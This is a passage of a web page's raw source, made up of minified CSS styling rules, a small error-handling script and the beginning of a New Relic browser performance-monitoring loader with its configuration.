768px){.fhpzdr8{font-size:22px}}.fj00s3t{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:16px;margin-left:50px;margin-top:8px}@media (max-width: 767px){.fj00s3t{font-size:16px}}@media (min-width: 768px){.fj00s3t{font-size:18px}}.faepbgc{display:inline-block;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:16px;margin-left:50px}@media (max-width: 767px){.faepbgc{font-size:16px}}@media (min-width: 768px){.faepbgc{font-size:18px}}@media (max-width: 767px){.f1eny11w{padding-bottom:32px;padding-top:32px}}@media (min-width: 768px){.f1eny11w{padding-bottom:64px;padding-top:64px}}.f1bbiifv{text-align:center}@media (max-width: 767px){.f1bbiifv{margin-bottom:32px}}@media (min-width: 768px){.f1bbiifv{margin-bottom:64px}}.fc4zu15{font-size:14px}.f1p7b6xn{text-align:center}@media (max-width: 767px){.f1p7b6xn{margin-top:32px}}@media (min-width: 768px){.f1p7b6xn{margin-top:64px}}.fbajtjp{padding-left:16px;padding-right:16px}@media (max-width: 575px){.fbajtjp{padding-left:0;padding-right:0}}@media (max-width: 767px){.fbajtjp{max-width:100%}}.f199pr71{grid-row-gap:32px;justify-content:center;list-style:none;margin-bottom:0;padding:0}@media (max-width: 767px){.f199pr71{align-items:center;flex-direction:column}}.f1q6y2mb{border-radius:50px;display:flex;flex-direction:column;height:100%;overflow:hidden}.f1q6y2mb:focus-within{outline:2px solid #ffffff;outline-offset:2px}@media (max-width: 575px){.f1q6y2mb{border-radius:0}}.f1oknjop{height:320px;object-fit:cover;width:100%}@media (max-width: 575px){.f1oknjop{border-radius:8px}}.f938v8t{border:1px solid #A6BBDA;border-radius:0 0 50px 50px;flex-grow:1;padding-bottom:32px;padding-left:32px;padding-right:32px;padding-top:32px}@media (max-width: 575px){.f938v8t{border:none;border-radius:0}}.fokj9v6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:8px}@media (max-width: 767px){.fokj9v6{font-size:19px}}@media (min-width: 768px){.fokj9v6{font-size:22px}}.fhhrte7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:24px}@media (max-width: 767px){.fhhrte7{font-size:16px}}@media (min-width: 768px){.fhhrte7{font-size:18px}}.f160osj5{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin-bottom:8px}@media (max-width: 767px){.f160osj5{font-size:19px}}@media (min-width: 768px){.f160osj5{font-size:22px}}.f1xh0ps6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:24px}@media (max-width: 767px){.f1xh0ps6{font-size:13px}}@media (min-width: 768px){.f1xh0ps6{font-size:14px}}.f1capaq5:focus-visible, .f1capaq5:focus{outline:none}@media (max-width: 575px){.f1capaq5{margin-bottom:24px}}.f2hia57{border-radius:2px;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f2hia57:link{color:#ffffff}.f2hia57:visited{color:#e7daf6}.f2hia57:hover, .f2hia57:active{color:#BFE6EC}.f2hia57:focus-visible{color:#BFE6EC;outline:2px solid #ffffff;outline-offset:1px}.f1uwsxn7{align-items:center;background-color:#B2C8E9;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#242620;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:54px;opacity:1;padding-block-end:16px;padding-block-start:16px;padding-inline-end:32px;padding-inline-start:32px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1uwsxn7:hover{background-color:#D1DFF7;color:#242620;text-decoration:none}.f1uwsxn7:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.f1uwsxn7:active{background-color:#EEF3FE;color:#242620;text-decoration:none}.f7lbl9p{color:#2C415A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-top:0}@media (max-width: 767px){.f7lbl9p{font-size:28px}}@media (min-width: 768px){.f7lbl9p{font-size:35px}}.fnf6zrp{display:flex;flex-grow:1}.fcxl8es{align-items:center;background-color:#ffffff;display:flex;height:102px;justify-content:center;margin-left:auto;margin-right:auto;z-index:98}@media (max-width: 576px){.fcxl8es{height:70px;overflow:hidden}}.fk1jppv{align-items:center;display:flex;height:102px;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.fk1jppv{display:none}}.fmf93dg{align-items:center;display:flex;gap:24px;height:102px;justify-content:space-between;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.f7dgphn{gap:8px;height:70px;padding:16px}}.fwvexzc{align-items:flex-start;background-color:#ffffff;flex-flow:column;height:100%;justify-content:flex-start;max-width:576px;overflow-y:auto;padding:0px 32px;position:fixed;right:0;top:0;width:100%}@media (max-width: 576px){.fdcrdz9{padding:0px 16px}}.ff7e7tl{align-items:center;display:flex;gap:24px;list-style:none;margin-bottom:0;padding:0}@media (max-width: 576px){.ff7e7tl{gap:8px}}.fxs7wx0{align-items:flex-start;display:flex;flex-flow:column;gap:24px;list-style:none;margin-bottom:0;padding:0;width:100%}.f12oe3ge{align-items:center;display:flex;gap:16px}.f12oe3ge:not(:has(~ .f12oe3ge)){margin-left:-8px}@media (max-width: 1072px){.f12oe3ge{display:none}}.f18bszg3{display:flex;flex-flow:column;gap:24px;width:100%}.f18bszg3:not(:has(~ .f18bszg3)){border-bottom:1px solid #FAF8F5;padding-bottom:24px}@media (max-width: 1072px){.f22950j{display:none}}.fj1zjyq{display:flex;flex-flow:column;font-size:16px;gap:24px;width:100%}.f1on1pqe{align-items:center;display:flex;gap:16px;list-style:none;margin-bottom:0;padding:0}.f1on1pqe button{height:48px;padding:0 16px}@media (max-width: 576px){.f1on1pqe{gap:8px}.f1on1pqe button{height:38px}}@media (max-width: 370px){.f1on1pqe{display:none}}.f1bjgi7a:empty{display:none}.fg4c9mb{align-items:flex-end;background-color:#ffffff;bottom:0;display:flex;flex-grow:1;left:0;position:sticky;right:0;width:100%;z-index:1}.fh3l40n{background-color:#fff;border-top:1px solid #FAF8F5;display:flex;flex-grow:1;gap:16px;list-style:none;margin-bottom:0;padding:0;padding-bottom:12px;padding-top:12px;width:100%}@media (max-width: 370px){.fh3l40n{flex-direction:column}}.f1bozt77{border-bottom:1px solid #FAF8F5;padding-bottom:24px;width:100%}@media (min-width: 1073px){.f12umn0c{display:none}}.f1tczh3c{position:fixed;right:16px;top:31px;z-index:1}@media (max-width: 576px){.f1tczh3c{right:16px;top:15px}}.f7dtjpq{left:-10000px;position:absolute;top:20px;z-index:2000}.f7dtjpq:focus{left:20px}.f16c82b4{position:fixed}.fa61nxh{background-color:#ffffff;border-bottom:1px solid #E1DDD7;display:flex;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:10}@media (max-width: 576px){.f1809e9f{display:none}}@media (min-width: 576px){.f7nsfl9{display:none}}.f1hl6fuc{height:66px;width:100%;z-index:1}@media (max-width: 576px){.f1hl6fuc{height:52px}}.fn78ep0{background-color:#fff;height:72px;margin:0 -32px;position:fixed;top:0;width:100%}@media (max-width: 576px){.fn78ep0{height:56px;margin:0 -16px}}.f4szeq6{display:inline-block;margin-block-start:8px}.f4szeq6:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.fsk30hi{margin-block-start:0px;position:fixed;top:35px}@media (max-width: 576px){.fsk30hi{top:18px}}.fm1qlf6:hover{background-color:#FAF8F5;color:#242620;text-decoration:none}.fm1qlf6:active{background-color:#EFECE7;color:#242620;text-decoration:none}.fm1qlf6:focus-visible{outline:2px solid #16273C;outline-offset:6px}.f19wm5yq:hover{box-shadow:0 0 0 8px #FAF8F5}.f19wm5yq:active{box-shadow:0 0 0 8px #EFECE7}.f11d888k{background-color:#EFECE7;color:#242620;text-decoration:none}.f11d888k:hover{color:#242620;text-decoration:none}.ftxfntv{align-items:center;border-radius:100px;color:#242620;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:center;padding:8px;text-decoration:none;width:100%}.ftxfntv:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1sogrkx{align-items:center;border-radius:100px;color:#242620;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;margin-block-start:16px;padding-block-end:4px;padding-block-start:4px;text-decoration:none;width:100%}.f1j52m8h{padding-inline-end:16px;padding-inline-start:16px}.f15o6vtm{text-align:center;width:100%}.f9be6eh{list-style:none;margin:0;padding:1rem 0}.f56stia{list-style:none;margin:0}.f16z3pmu{border-color:#E1DDD7;border-radius:100px;border-style:solid;border-width:1px;display:inline-flex;gap:4px;padding:4px;white-space:nowrap}.f1q01ju2{border-color:#E1DDD7;border-radius:100px;border-style:solid;border-width:1px;display:flex;gap:4px;justify-content:space-around;padding:4px;width:100%}.f1rxwwpq{background:#ffffff;border-bottom-color:#E1DDD7;border-bottom-style:solid;border-bottom-width:1px;display:flex;justify-content:center;left:0;opacity:0;padding:16px;padding-top:32px;position:fixed;right:0;width:100%}.f1nfs001{display:flex;width:100%}.f1wfgj9t{align-items:center;align-self:stretch;display:flex;gap:24px;list-style:none;margin-bottom:0;max-width:1140px;padding:0;padding-left:8px;padding-right:8px;width:100%}.fd3dqga{align-items:flex-start;display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding:0;width:100%}.fforflm{align-items:center;background:#BFE6EC;border-radius:100px;display:flex;font-size:12px;font-weight:600;justify-content:center;margin-left:4px;max-height:24px;padding:4px 8px}@keyframes frr7jlv{from{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(2px)}}.fhx6fvs{animation-duration:160ms;animation-fill-mode:forwards;animation-name:frr7jlv;animation-timing-function:ease-out}.f2we3pn{align-items:center;display:flex;gap:4px;list-style:none;margin-bottom:0;padding:0}.fp8wf34{display:flex;flex-flow:column;list-style:none;margin-bottom:0;padding:0;width:100%}.f34xpep{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;justify-content:space-between;width:100%}.f34xpep:focus-visible{border-radius:2px;outline:2px solid #16273C;outline-offset:2px}.fl69f7n{margin-right:16px}.f1o5uzbp{background-color:#fff;border:1px solid #E1DDD7;border-radius:4px;height:483px;left:50%;padding:16px;position:fixed;right:0;top:84px;transform:translate(-50%, 0);width:900px;z-index:1001}.fhqnhxg{background-color:#fff;box-shadow:0 4px 6px rgba(0,0,0,.12);column-count:4;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;left:0px;list-style:none;margin:0;padding-bottom:12px;padding-left:16px;padding-right:16px;padding-top:12px;position:absolute;text-align:left;top:30px;white-space:nowrap;z-index:1001}.fb8nyy8{color:#19293a;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;text-overflow:ellipsis}.fqyo87h{color:#3D5980;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;position:relative;text-overflow:ellipsis}.fqyo87h::before{color:#3D5980;left:2px;position:absolute;top:6px}.f1ahh30{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0;text-align:right}.f1ahh30:hover, .f1ahh30:active, .f1ahh30:focus{color:#04829E;outline:0;text-decoration:underline}.f1od5vje,.f1od5vje:visited{color:inherit;text-decoration:inherit}.f1od5vje:hover, .f1od5vje:active, .f1od5vje:focus, .f1od5vje:hover:visited, .f1od5vje:active:visited, .f1od5vje:focus:visited{color:#04829E;outline:0;text-decoration:inherit}.f1od5vje:hover{text-decoration:underline}.f14beo1n{margin-left:15px}.f1a6brbd{font-weight:500;margin-right:16px}.f14hiy9k{border:1px solid #E1DDD7;border-radius:50%}@media (max-width: 767px){.f14hiy9k{height:auto;margin-bottom:4px;width:21px}}@media (min-width: 768px){.f14hiy9k{height:21px;margin-bottom:2px;width:21px}}.fwfqocn{height:24px;width:24px}.fjac0dp{color:#397882;margin-left:8px;white-space:nowrap}@media (max-width: 1199px){.f1m1xbjb{display:none}}.f81g5dz{margin-right:12px}.f1ezvjtl{-webkit-transform:rotate(45deg);border:solid #19293a;border-radius:1px;border-width:0 1em 1em 0;display:inline-block;font-size:2px;height:10px;margin-bottom:6px;margin-right:2px;transform:rotate(45deg);width:10px}.f9tjyjk{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:space-between;width:100%}.f9tjyjk:focus-visible{border-radius:2px;outline:2px solid #16273C;outline-offset:2px}.fxnqigl{background-color:#ffffff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;list-style:none;margin:0;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;position:absolute;right:-30px;text-align:left;top:30px;white-space:nowrap;z-index:1001}.f1vpdp74{background-color:#ffffff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;height:100%;list-style:none;margin:0;max-width:576px;overflow:auto;padding-block-end:16px;padding-block-start:16px;padding-inline-end:0px;padding-inline-start:0px;position:fixed;right:0;text-align:left;top:0;white-space:nowrap;width:100%;z-index:1001}.f1xhdfcb{color:#242620;cursor:pointer;line-height:1.2;overflow:hidden;padding-block-end:4px;padding-block-start:4px;padding-inline-end:24px;padding-inline-start:24px;text-overflow:ellipsis}.f1xhdfcb::before{margin-block-end:4px;margin-inline-end:4px;margin-left:-20px;opacity:0.7;vertical-align:middle}.fymbiup{padding-block-end:12px;padding-block-start:12px}.f1avsfxp{background-color:#22354C;color:#ffffff}.f1avsfxp a,.f1avsfxp a:hover, .f1avsfxp a:active{color:currentColor}.f1efo3dt{cursor:pointer;height:32px;margin-block-end:32px;width:auto}.f1vc9d8o{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0}.fqwkd4a,.fqwkd4a:visited{color:inherit;text-decoration:inherit}.fqwkd4a:hover, .fqwkd4a:active, .fqwkd4a:focus, .fqwkd4a:hover:visited, .fqwkd4a:active:visited, .fqwkd4a:focus:visited{color:inherit;outline:0;text-decoration:inherit}.fmc1i3p{justify-content:space-between;width:100%}.fk5miov{display:block;width:100%}.f6aqb9e{min-width:150px}.f11v6oas{display:inline-block;position:relative}.fq52e5l{align-items:center;cursor:pointer;display:flex;gap:8px}.fq52e5l:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.f1pib02t{cursor:not-allowed;opacity:0.4;pointer-events:none}.feuc5h9{background:#ffffff;box-shadow:0px 3px 6px 0px rgba(134, 150, 167, 0.5);display:flex;flex-direction:column;gap:0;list-style:none;margin:0;padding:8px;position:absolute;right:0;top:100%;z-index:1001}.fwi7j9t{background:#ffffff;box-shadow:0px 3px 6px 0px rgba(134, 150, 167, 0.5);display:flex;flex-direction:column;gap:0;height:100%;list-style:none;margin:0;max-width:576px;overflow:auto;padding-block-end:16px;padding-block-start:16px;padding-inline-end:24px;padding-inline-start:24px;position:fixed;right:0;top:0;width:100%;z-index:1001}.fgbwsmg{display:none !important}.f1rzx7rf{align-items:center;border-radius:6px;color:#242620;cursor:pointer;display:flex;height:28px;justify-content:space-between;padding-inline-end:8px;padding-inline-start:8px}.f1rzx7rf:hover{background-color:#FAF8F5}.f1rzx7rf::after{color:#242620;padding-inline-start:16px}.f1sr1gv4{align-items:center;border-radius:8px;color:#242620;cursor:pointer;display:flex;line-height:1.2;padding-block-end:12px;padding-block-start:12px;padding-inline-end:24px;padding-inline-start:24px}.f1sr1gv4:hover{background-color:#FAF8F5}.f1sr1gv4::before{margin-inline-end:4px;margin-left:-20px;opacity:0.7}.f16ncaka{align-self:flex-start;background:none;border:none;cursor:pointer;margin-block-end:32px;padding:0}.f16ncaka img{height:32px;width:auto}.f16ncaka:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.f1edg7a7,.f1edg7a7:hover{background-color:#EFECE7}.fehgflq{background-color:#EFECE7;outline:2px solid #16273C;outline-offset:-2px}.fehgflq:hover{background-color:#EFECE7}.f4ktyu1{align-items:center;border-radius:100px;color:#242620 !important;cursor:pointer;display:flex;font-weight:600;justify-content:space-between;padding-inline-end:16px;padding-inline-start:16px;width:100%}.f4ktyu1:hover{background-color:#FAF8F5 !important;color:#242620 !important}.f4ktyu1:active{background-color:#EFECE7 !important;color:#242620 !important}.f4ktyu1:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1h1ljdx{border-radius:100px;color:#242620 !important;cursor:pointer;font-weight:600;height:32px;justify-content:flex-start !important;min-height:32px !important;padding-block-end:4px;padding-block-start:4px;padding-inline-end:0px !important;padding-inline-start:0px !important}.f1h1ljdx:hover{background-color:#FAF8F5 !important;box-shadow:0 0 0 8px #FAF8F5;color:#242620 !important}.f1h1ljdx:active{background-color:#EFECE7 !important;box-shadow:0 0 0 8px #EFECE7;color:#242620 !important}.f1h1ljdx:focus-visible{outline:2px solid #16273C;outline-offset:6px !important}.f1byn5y5{align-items:center;background-color:transparent;border-color:transparent;border-radius:100px;border-style:solid;border-width:2px;box-sizing:border-box;color:#2c415a;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:48px;opacity:1;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1byn5y5:hover{background-color:#EEF3FE;border-color:transparent;color:#22354C;text-decoration:none}.f1byn5y5:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1byn5y5:active{background-color:#D1DFF7;border-color:transparent;color:#16273C;text-decoration:none}@media (max-width: 575px){.f1byn5y5{min-height:38px;padding-block-end:8px;padding-block-start:8px}}.f1g1iwqw{display:flex;white-space:nowrap}.f1murr12{color:#242620}.f1murr12:hover{background-color:#FAF8F5;color:#242620}.f1murr12:active{background-color:#EFECE7;color:#242620}.f1wc23y{background-color:#fff;bottom:0;height:68px;margin:0 -32px;position:fixed;width:100%}@media (max-width: 576px){.f1wc23y{height:60px;margin:0 -16px}}.f1ina52x{align-items:center;background-color:#2c415a;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#ffffff;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:48px;opacity:1;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1ina52x:hover{background-color:#22354C;color:#ffffff;text-decoration:none}.f1ina52x:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1ina52x:active{background-color:#16273C;color:#ffffff;text-decoration:none}@media (max-width: 575px){.f1ina52x{min-height:38px;padding-block-end:8px;padding-block-start:8px}}.f3xll08{align-items:center;background-color:#EFECE7;border:none;border-radius:50%;cursor:pointer;display:flex;flex-flow:column;height:40px;justify-content:center;padding:0;width:40px}.f3xll08:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fx7p0p0{background:#19293a;border-radius:3px;display:block;height:2px;margin-bottom:4px;opacity:1;position:relative;transform-origin:4px 0px;transition:transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), opacity 0.55s ease, width 0.5s, margin 0.5s;width:20px;z-index:1}.fc0kiwa{transform-origin:0% 0%}.fhgfcq3{transform-origin:0% 100%}.f1nwsib7{margin-bottom:0}.f1a4c45n{margin:0;transform:rotate(45deg) translate(1px, -6px);width:24px}.f1lhb6ut{opacity:0;transform:rotate(0deg) scale(0.2, 0.2) translate(0px, -12px)}.f1uw2chv{margin:0;transform:rotate(-45deg) translate(-1px, 3px);width:24px}.f123vb3y{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:18px;font-weight:400;padding-bottom:64px}@media (max-width: 575px){.f123vb3y{font-size:16px}}.f146nc0y{display:flex;flex-direction:column;gap:64px}@media (max-width: 575px){.f146nc0y{padding-bottom:32px;padding-left:24px;padding-right:24px;padding-top:32px}}@media (min-width: 576px){.f146nc0y{padding-bottom:32px;padding-top:64px}}.f18ou53b{display:flex;flex-direction:column;gap:64px}.f1p8q5p5{display:flex;flex-direction:column;gap:24px}@media (max-width: 575px){.f1p8q5p5{order:1}}.f1nxpoe9{border-radius:4px;width:fit-content}.f1nxpoe9:focus-visible{outline:2px solid #ffffff;outline-offset:2px}@media (max-width: 575px){.f1nxpoe9{display:none}}.feykkw7{align-items:center;color:#FBF8F2;display:flex;flex-direction:column;font-size:14px;text-align:center}.fo3xaeu{column-gap:32px;display:flex;flex-wrap:wrap;row-gap:64px}.f19d176f{display:flex;flex:1;flex-direction:column;gap:24px;list-style:none;margin-bottom:0;min-width:223px;padding-left:0}@media (min-width: 576px){.f1y7slxp{flex-direction:row;flex-wrap:wrap;gap:32px}}.f1wn1sq{font-size:22px;font-weight:700}@media (max-width: 575px){.f1wn1sq{font-size:19px}}.f1b8jv4b{display:flex;gap:35px}.f1fpmg4s{border-radius:4px}.f1fpmg4s:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.fpglpbj{display:flex;flex:1;flex-direction:column;gap:64px}.fpglpbj>*{flex:0}.ft9p1jk{display:flex;flex-wrap:wrap;gap:16px 24px;justify-content:center}@media (max-width: 575px){.ft9p1jk{justify-content:start}}.f1d9t9ej{display:block;height:75px;max-height:100%;max-width:100%;object-fit:contain;width:auto}</style>
        <style nonce="a127b17234489e6cacc6cc6e962ab6df7f96483483dfcd12cc5fc6fcf556e965" id='typestyle-styles'></style>
    
        <script nonce="a127b17234489e6cacc6cc6e962ab6df7f96483483dfcd12cc5fc6fcf556e965" type="text/javascript">
            window.addEventListener('unhandledrejection', (event) => {
                if (!(event.reason instanceof Error)) {
                    event.stopImmediatePropagation();
                    event.preventDefault();
                    return false;
                }
            });
        </script>
        <script nonce="a127b17234489e6cacc6cc6e962ab6df7f96483483dfcd12cc5fc6fcf556e965" type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"90592",trustKey:"90592",agentID:"1134409822",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822",sa:1};
;/*! For license information please see nr-loader-spa-1.278.2.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{Vp:()=>c,fn:()=>s,x1:()=>u});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0},a={};function s(e){try{const t=c(e);return!!t.licenseKey&&!!t.errorBeacon&&!!t.applicationID}catch(e){return!1}}function c(e){if(!e)throw new Error("All info objects require an agent identifier!");if(!a[e])throw new Error("Info for ".concat(e," was never set"));return a[e]}function u(e,t){if(!e)throw new Error("All info objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.info=a[e])}},9417:(e,t,r)=>{"use strict";r.d(t,{D0:()=>p,gD:()=>m,xN:()=>g});var n=r(3333),i=r(993);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var a=r(2614),s=r(944),c=r(384),u=r(8122);const d="[data-nr-mask]",l=()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0,level:i.p_.INFO},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(n.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(n.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},resources:{get enabled(){return e.feature_flags.includes(n.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:a.wk,inactiveMs:a.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(d):""===t||null===t?e.mask_selector=d:(0,s.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set 